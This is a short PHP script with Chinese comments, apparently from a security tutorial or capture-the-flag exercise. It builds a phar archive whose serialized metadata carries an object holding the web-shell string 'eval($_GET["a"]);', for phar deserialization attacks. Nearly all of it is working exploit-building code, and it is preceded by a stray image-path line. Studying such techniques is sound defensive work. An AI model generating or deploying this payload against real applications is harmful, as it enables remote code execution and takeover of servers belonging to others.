 <?php
highlight_file(__FILE__);
class Testobj
{
var $output='';
}
@unlink('test.phar'); //删除之前的test.par文件(如果有)
$phar=new Phar('test.phar'); //创建一个phar对象，文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub
$o=new Testobj();
$o->output='eval($_GET["a"]);';
$phar->setMetadata($o);//写入meta-data
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$phar->stopBuffering();
?>